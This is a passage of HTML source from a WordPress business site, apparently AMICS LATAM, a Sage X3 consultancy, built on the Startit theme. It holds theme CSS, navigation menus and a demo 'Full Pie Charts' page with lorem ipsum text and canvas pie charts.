					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" id="qode_startit-custom-css">.qodef-landing-custom .qodef-ptf-category-holder{
	display:none !important;
}

.qodef-landing-custom .qodef-portfolio-list-holder-outer.qodef-ptf-standard article .qodef-item-image-holder{
	border-radius: 3px 3px 0 0;
    backface-visibility: hidden;
}

.qodef-landing-custom .qodef-item-title{
	text-align:center !important;
	padding: 28px 0 37px 0 !important;
}

.qodef-landing-custom .qodef-item-icons-holder .qodef-like,
.qodef-landing-custom .qodef-item-icons-holder .qodef-portfolio-lightbox{
	display:none !important;
}
.qodef-landing-custom .qodef-portfolio-item .qodef-portfolio-shader{
	display:none !important;
}

.qodef-landing-custom .qodef-portfolio-list-holder-outer.qodef-ptf-standard article .qodef-item-icons-holder {
    width: 100%;
    top: -25%;
    left: 0;
    bottom: 0;
    height: 100%;
    padding: 0;
    -webkit-transform: translateY(0) scale(0);
    -ms-transform: translateY(0) scale(0);
    transform: translateY(0) scale(0);
    background-color: rgba(0, 0, 0, 0.15);
	border-radius: 100%;
    padding: 50% 0;
    display: block;
	-webkit-transition: -webkit-transform .5s cubic-bezier(.4,0,.2,1),opacity .2s;
    transition: transform .5s cubic-bezier(.4,0,.2,1),opacity .2s;
}

.qodef-landing-custom .qodef-portfolio-list-holder-outer.qodef-ptf-standard article:hover .qodef-item-icons-holder {
    opacity: 1;
    -webkit-transform: translateY(0) scale(1.2);
    -ms-transform: translateY(0) scale(1.2);
    transform: translateY(0) scale(1.2);
	-webkit-transition: -webkit-transform .35s cubic-bezier(.4,0,.2,1),opacity .35s;
    transition: transform .35s cubic-bezier(.4,0,.2,1),opacity .35s;
	
}

.qodef-landing-custom .qodef-item-icons-holder .qodef-preview{
	position: absolute;
    top: 0;
	left:0;
	width:100%;
	height:100%;
	background-color: transparent !important;
	border:none !important;
	-ms-transform: translateY(0) rotate(0);
	-webkit-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}

.qodef-landing-custom .qodef-portfolio-list-holder article .qodef-item-icons-holder a:hover{
	-ms-transform: translateY(0) rotate(0);
	-webkit-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}

.qodef-landing-custom .qodef-item-icons-holder .qodef-preview:before{
	content: "\f002" !important;
    font-size: 22px;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-65%) translateX(-50%);
    -ms-transform: translateY(-75%) translateX(-50%);
    transform: translateY(-75%) translateX(-50%);
    width: 60px;
    height: 60px;
    display: block;
    background: #b2dd4c;
    border-radius: 100%;
    text-align: center;
    line-height: 60px;
    left: 50%;
}
.page-id-2689 .qodef-page-header .qodef-position-right,
.page-id-2689  .qodef-sticky-holder,
.page-id-2689  footer,
.page-id-2689 #qodef-back-to-top{
display: none !important;
}
.page-id-2689  #qodef-particles .qodef-p-content{
width:auto;
}

.qodef-va-fix {
vertical-align: middle;
}

@media only screen and (max-width: 1284px) {
      .page-id-3520.qodef-header-vertical  footer .qodef-four-columns .qodef-column {
              width: 49.5%;
              min-height: initial !important;
}
}

@media only screen and (max-width: 1024px) {
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(1) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(3) .qodef-slider-content{
		padding-right: 80px;
	}

	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(1) .qodef-graphic-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(3) .qodef-graphic-content {
		padding-right: 0;
	}
	
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(2) .qodef-graphic-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(4) .qodef-graphic-content {
		display: none;
	}
	
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(2) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(4) .qodef-slider-content{
		padding-left: 80px;
	}
}

@media only screen and (max-width: 768px) {
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(1) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(3) .qodef-slider-content{
		padding-left: 80px;
	}

	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(1) .qodef-graphic-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(3) .qodef-graphic-content {
		display: none;
	}

      .page-id-3520.qodef-header-vertical  footer .qodef-four-columns .qodef-column {
              width: 100%;
              min-height: initial !important;
       }
}
@media only screen and (max-width: 480px) {
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(1) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(2) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(3) .qodef-slider-content,
	.page-id-2476 #qodef-meetup-slider.carousel .carousel-inner .item:nth-child(4) .qodef-slider-content {
		padding-left: 20px;
	}
}


.landing-new-custom .qodef-portfolio-item .qodef-portfolio-shader{
	background-color: rgba(34, 34, 34, 0.8);
	-webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
	border-radius:0;
	top:0;
	left:0;
	padding:0;
	border-radius: 15px;
}

.landing-new-custom  .qodef-portfolio-list-holder-outer .qodef-item-title{
	font-size:22px;
	color:#fff;
	font-weight:700;
}

.landing-new-custom  .qodef-portfolio-list-holder-outer .qodef-item-text-holder .qodef-ptf-category-holder{
	display:none;
}

.landing-new-custom  .qodef-portfolio-list-holder-outer article{
	border-radius: 15px;
	overflow:hidden;
box-shadow: 4px 4px 15px #c3c3c3;
transform: translateZ(0px);
}
.landing-new-custom  .qodef-portfolio-filter-holder .qodef-portfolio-filter-holder-inner ul li span{
	font-size:16px;
	color: #686868;
}
.landing-new-custom  .qodef-portfolio-filter-holder .qodef-portfolio-filter-holder-inner ul li span:hover{
	color:#b2dd4c;
}

.landing-new-custom  .qodef-portfolio-filter-holder{
	margin-bottom: 86px;
}
.qodef-vertical-align-containers .qodef-position-center:before, .qodef-vertical-align-containers .qodef-position-left:before, .qodef-vertical-align-containers .qodef-position-right:before {
margin-right: 0;
}
@-moz-document url-prefix() {
    .carousel-inner .qodef-slider-content .qodef-slide-buttons-holder .qodef-btn.qodef-btn-solid:hover { 
        background-color: #000!important; 
    } 
    .carousel-inner .qodef-slider-content .qodef-slide-buttons-holder .qodef-btn.qodef-btn-default:hover { 
        background-color: #b2dd4c !important; 
    } 
}
.comment-respond .comment-form-cookies-consent {
  margin: 0 0 20px;
}
@media only screen and (max-width: 480px) {
.qodef-btn.single_add_to_cart_button {
padding: 0 22px;
}
} </style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1446198207935{padding-top: 65px !important;padding-bottom: 65px !important;}.vc_custom_1446216014423{padding-bottom: 30px !important;}.vc_custom_1446198296600{padding-top: 65px !important;padding-bottom: 65px !important;background-color: #f4f4f4 !important;}.vc_custom_1446216905472{padding-bottom: 30px !important;background-color: #f4f4f4 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full-width page-template-full-width-php page page-id-1868 theme-startit select-core-2.3 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.6.9 startit-ver-4.6  qodef-smooth-page-transitions qodef-top-bar-mobile-hide qodef-header-standard qodef-sticky-header-on-scroll-up qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-dropdown-animate-height qodef-light-header qodef-search-covers-header qodef-side-menu-slide-with-content qodef-width-470 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-6">
<section class="qodef-side-menu right">
		<div class="qodef-close-side-menu-holder">
		<div class="qodef-close-side-menu-holder-inner">
			<a href="#" target="_self" class="qodef-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-15" class="widget qodef-sidearea widget_text">			<div class="textwidget"><a href="https://www.amicslatam.com/">

<img src="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-AMICS-lATAM.png" alt="logo">

</a>

<div class="vc_empty_space"   style="height: 38px"><span class="vc_empty_space_inner"></span></div>

<h3>Project Area</h3>

<div class="vc_empty_space"   style="height: 18px"><span class="vc_empty_space_inner"></span></div>

AMICS has revolutionized the way of doing business by providing simplicity, innovation, energy, knowledge and improving the success of companies in Brazil and Latin America

<div class="vc_empty_space"   style="height: 31px"><span class="vc_empty_space_inner"></span></div>

<div class="qodef-image-gallery">
	<div class="qodef-image-gallery-grid qodef-gallery-columns-3 " >
					<div class="qodef-gallery-image">
									<img src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-11.jpg" alt="side-area-image-1" width="150" height="150">
								</div>
					<div class="qodef-gallery-image">
									<img src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-21.jpg" alt="side-area-image-2" width="150" height="150">
								</div>
					<div class="qodef-gallery-image">
									<img src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-31.jpg" alt="side-area-image-3" width="150" height="150">
								</div>
					<div class="qodef-gallery-image">
									<img loading="lazy" src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-41.jpg" alt="side-area-image-4" width="150" height="150">
								</div>
					<div class="qodef-gallery-image">
									<img loading="lazy" src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-51.jpg" alt="side-area-image-5" width="150" height="150">
								</div>
					<div class="qodef-gallery-image">
									<img loading="lazy" src="https://www.amicslatam.com/wp-content/uploads/2015/10/side-area-image-61.jpg" alt="side-area-image-6" width="150" height="150">
								</div>
			</div>
</div>

<div class="vc_empty_space"   style="height: 26px"><span class="vc_empty_space_inner"></span></div>

<div class="custom-color-row-changer">
<span style="color: #b2dd4c; line-height: 20px; font-weight: 700;">info@amicslatam.com</span><br />
<span style="color: #b2dd4c; line-height: 20px; font-weight: 700;">+1 50 5524 230</span>
</div></div>
		</div></section>
<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
        

<div class="qodef-top-bar">
    		        <div class="qodef-vertical-align-containers qodef-50-50">
            <div class="qodef-position-left">
                <div class="qodef-position-left-inner">
                                                                                </div>
            </div>
                        <div class="qodef-position-right">
                <div class="qodef-position-right-inner">
                                            <div id="text-7" class="widget widget_text qodef-top-bar-widget">			<div class="textwidget"></div>
		</div><div id="text-8" class="widget widget_text qodef-top-bar-widget">			<div class="textwidget"></div>
		</div><div id="text-9" class="widget widget_text qodef-top-bar-widget">			<div class="textwidget"><p class="custom-row-color-changer" style="font-size:13px;font-weight:600;line-height: 40px;background: #b2dd4c;padding: 0 17px;color:#fff;">Call Now! +1 50 5524 2305</p></div>
		</div>                                    </div>
            </div>
        </div>
    </div>



<header class="qodef-page-header">
        <div class="qodef-menu-area" style="background-color:rgba(255, 255, 255, 0)">
        			<form role="search" action="https://www.amicslatam.com/" class="qodef-search-cover" method="get">
				<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-ion-icon ion-close " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.amicslatam.com/" style="height: 150px;">
        <img class="qodef-normal-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-AMICS-lATAM.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/Logo-BN.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/Logo-BN.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    <ul id="menu-footer-menu" class="clearfix"><li id="nav-menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/about-us-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">About Us</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/services-amics-2/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Services</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.amicslatam.com/sage-x3-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Sage X3</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/finance-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Finance</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/supply-chain-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Supply Chain</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/production/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Production</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/mobile-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Mobile</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/customer-sectors/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Customer Sectors</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/contact-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                                    
        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-ion-icon ion-ios-search-strong " ></i>                    </a>
		            <a class="qodef-side-menu-button-opener "  href="javascript:void(0)">
            <span aria-hidden="true" class="qodef-icon-font-elegant icon_menu " ></span>        </a>

                                                </div>
                </div>
            </div>
            </div>
        
<div class="qodef-sticky-header">
    <form role="search" action="https://www.amicslatam.com/" class="qodef-search-cover" method="get">
				<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-ion-icon ion-close " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>    <div class="qodef-sticky-holder">
                <div class=" qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.amicslatam.com/" style="height: 150px;">
        <img class="qodef-normal-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-AMICS-lATAM.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/Logo-BN.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://www.amicslatam.com/wp-content/uploads/2023/01/Logo-BN.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">

                        
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    <ul id="menu-footer-menu-1" class="clearfix"><li id="sticky-nav-menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/about-us-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">About Us</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/services-amics-2/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Services</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.amicslatam.com/sage-x3-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Sage X3</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/finance-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Finance</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/supply-chain-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Supply Chain</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/production/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Production</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/mobile-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Mobile</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/customer-sectors/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Customer Sectors</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.amicslatam.com/contact-amics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>


        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-ion-icon ion-ios-search-strong " ></i>                    </a>
		            <a class="qodef-side-menu-button-opener "  href="javascript:void(0)">
            <span aria-hidden="true" class="qodef-icon-font-elegant icon_menu " ></span>        </a>

    
                    </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                            <div class="qodef-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="qodef-mobile-opener-icon-holder">
                        <i class="qodef-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="https://www.amicslatam.com/" style="height: 150px">
        <img src="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-AMICS-lATAM.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
        <ul id="menu-footer-menu-2" class=""><li id="mobile-menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/about-us-amics/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/services-amics-2/" class=""><span>Services</span></a></li>
<li id="mobile-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.amicslatam.com/sage-x3-amics/" class=""><span>Sage X3</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/finance-amics/" class=""><span>Finance</span></a></li>
	<li id="mobile-menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/supply-chain-amics/" class=""><span>Supply Chain</span></a></li>
	<li id="mobile-menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/production/" class=""><span>Production</span></a></li>
	<li id="mobile-menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/mobile-amics/" class=""><span>Mobile</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/customer-sectors/" class=""><span>Customer Sectors</span></a></li>
<li id="mobile-menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.amicslatam.com/contact-amics/" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <i class="qodef-icon-font-awesome fa fa-chevron-up " ></i>                </span>
            </a>
                
        <div class="qodef-content" style="margin-top: -100px">
 <div class="qodef-content-inner">
    <div class="qodef-title qodef-standard-type qodef-preload-background qodef-has-background qodef-has-parallax-background qodef-content-left-alignment qodef-animation-no qodef-title-image-not-responsive" style="height:350px;background-image:url(https://startit.qodeinteractive.com/wp-content/uploads/2015/10/About-me-Title.jpg);" data-height="350" data-background-width=&quot;1920&quot;>
        <div class="qodef-title-image"><img src="https://startit.qodeinteractive.com/wp-content/uploads/2015/10/About-me-Title.jpg" alt="&nbsp;" /> </div>
        <div class="qodef-title-holder" >
            <div class="qodef-container clearfix">
                <div class="qodef-container-inner">
                    <div class="qodef-title-subtitle-holder" style="">
                        <div class="qodef-title-subtitle-holder-inner">
                                                        <h1 ><span>Full Pie Charts</span></h1>
                                                                    <span class="qodef-subtitle" ><span>Lorem ipsum dolor sit</span></span>
                                                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


<div class="qodef-full-width">
<div class="qodef-full-width-inner">
						<div class="vc_row wpb_row vc_row-fluid qodef-section vc_custom_1446198207935 qodef-content-aligment-center qodef-grid-section" style=""><div class="clearfix qodef-section-inner"><div class="qodef-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Innovation is Key</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat, ut wisi enim ad minim veniam</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid qodef-section vc_custom_1446216014423 qodef-content-aligment-center qodef-grid-section" style=""><div class="clearfix qodef-section-inner"><div class="qodef-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie6429" class="qodef-pie" height="150" width="150" data-value-1="55" data-color-1="#b2dd4c" data-legend-1="Design" data-value-2="25" data-color-2="rgba(178,221,76,0.75)" data-legend-2="Marketing" data-value-3="20" data-color-3="rgba(178,221,76,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
						<li>
				<div class="qodef-pie-color-holder" style="background-color: #b2dd4c" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie3118" class="qodef-pie" height="150" width="150" data-value-1="35" data-color-1="#b2dd4c" data-legend-1="Design" data-value-2="35" data-color-2="rgba(178,221,76,0.75)" data-legend-2="Marketing" data-value-3="30" data-color-3="rgba(178,221,76,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
						<li>
				<div class="qodef-pie-color-holder" style="background-color: #b2dd4c" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie4197" class="qodef-pie" height="150" width="150" data-value-1="45" data-color-1="#b2dd4c" data-legend-1="Design" data-value-2="35" data-color-2="rgba(178,221,76,0.75)" data-legend-2="Marketing" data-value-3="20" data-color-3="rgba(178,221,76,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
						<li>
				<div class="qodef-pie-color-holder" style="background-color: #b2dd4c" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(178,221,76,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid qodef-section vc_custom_1446198296600 qodef-content-aligment-center qodef-grid-section" style=""><div class="clearfix qodef-section-inner"><div class="qodef-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Innovation is Key</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat, ut wisi enim ad minim veniam</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid qodef-section vc_custom_1446216905472 qodef-content-aligment-center qodef-grid-section" style=""><div class="clearfix qodef-section-inner"><div class="qodef-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie7852" class="qodef-pie" height="150" width="150" data-value-1="55" data-color-1="#212121" data-legend-1="Design" data-value-2="25" data-color-2="rgba(33,33,33,0.75)" data-legend-2="Marketing" data-value-3="20" data-color-3="rgba(33,33,33,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
